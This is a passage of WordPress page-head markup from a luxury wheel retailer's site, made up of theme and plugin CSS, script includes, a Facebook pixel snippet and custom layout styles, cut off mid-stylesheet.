(prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/posts/4732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/luxury-wheels-for-bentley-3/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=4732' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
